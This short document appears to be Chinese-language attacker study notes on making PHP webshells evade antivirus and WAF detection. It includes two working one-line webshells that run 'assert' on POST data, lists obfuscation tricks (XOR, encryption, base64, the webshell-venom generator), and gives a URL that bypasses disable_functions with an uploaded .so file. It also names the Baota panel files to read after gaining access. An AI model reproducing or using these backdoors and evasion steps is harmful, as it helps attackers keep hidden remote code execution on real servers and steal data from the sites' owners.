 后门免杀
代码层免杀
传参
<?php
$a=$_GET['a'];
$aa=$a.'ert';
$aa($_POST['x']);
//?a=ass 密码x
?>
覆盖
<?php
$a='b';
$b='assert';
$$a($_POST['x']);
//$$a=$b
?>
加密
对php文件进行加密直接连
异或
代码层对木马的特殊敏感字符进行异或形式保存
webshell-venom
生成免杀后门或将后门文件制作成免杀后门
行为层免杀
base64_decode写到代码中，通过传base64编
码进行连接
disable_function的绕过（禁用执行函数）导致
连接后不能执行
Linux-无WAF-绕disable_function-可以，直接上传两个
文件，访问：/bypass_disablefunc.php?cmd=id&
outpath=/tmp/xx&sopath=/var/www/html/
bypass_disablefunc_x64.so
Linux-BT_WAF-绕disable_function-不行
Windows-无WAF-绕disable_function-可以借
用拓展来绕过，php_com
Windows-BT_WAF-绕disable_function-面板
安全（连接后读取default.db 宝塔的数据信息库
文件，admin_path.pl 宝塔访问地址的URL文
件）